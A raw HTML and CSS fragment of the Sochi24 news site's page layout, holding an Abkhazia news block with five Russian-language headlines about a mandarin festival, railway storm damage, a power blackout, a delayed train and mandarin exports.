class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11555","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="434";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="87";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" class="td-image-wrap " title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2026-01-07_15-28-39-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»">Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме торжественно открылся второй фестиваль «Мандарин». Церемония на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" class="td-image-wrap " title="Аварийные службы Абхазии устранили последствия стихии на железной дороге"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" title="Аварийные службы Абхазии устранили последствия стихии на железной дороге">Аварийные службы Абхазии устранили последствия стихии на железной дороге</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/#respond">0</a></span> </span></div><div class="td-excerpt">Специалисты Абхазской железной дороги справились с последствиями стихии, нарушившей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" class="td-image-wrap " title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/tar_8686_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию">Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/#respond">0</a></span> </span></div><div class="td-excerpt">Авария на ключевых линиях «Шешелети-1», «Шешелети-2» и «Ачгуара» оставила...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/snegopad-ostanovil-poezd-moskva-suhum-dioskurija-pribyla-s-opozdaniem/" rel="bookmark" class="td-image-wrap " title="Снегопад остановил поезд «Москва — Сухум», «Диоскурия» прибыла с опозданием"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/img_0033-696x696.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/snegopad-ostanovil-poezd-moskva-suhum-dioskurija-pribyla-s-opozdaniem/" rel="bookmark" title="Снегопад остановил поезд «Москва — Сухум», «Диоскурия» прибыла с опозданием">Снегопад остановил поезд «Москва — Сухум», «Диоскурия» прибыла с опозданием</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/snegopad-ostanovil-poezd-moskva-suhum-dioskurija-pribyla-s-opozdaniem/#respond">0</a></span> </span></div><div class="td-excerpt">Сильный снегопад и падение деревьев на контактную сеть нарушили...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jeksport-mandarinov-iz-abhazii-v-rossiju-snizilsja-po-sravneniju-s-proshlym-godom/" rel="bookmark" class="td-image-wrap " title="Экспорт мандаринов из Абхазии в Россию снизился по сравнению с прошлым годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/mandariny-696x403.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jeksport-mandarinov-iz-abhazii-v-rossiju-snizilsja-po-sravneniju-s-proshlym-godom/" rel="bookmark" title="Экспорт мандаринов из Абхазии в Россию снизился по сравнению с прошлым годом">Экспорт мандаринов из Абхазии в Россию снизился по сравнению с прошлым годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jeksport-mandarinov-iz-abhazii-v-rossiju-snizilsja-po-sravneniju-s-proshlym-godom/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию вывезено...</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s 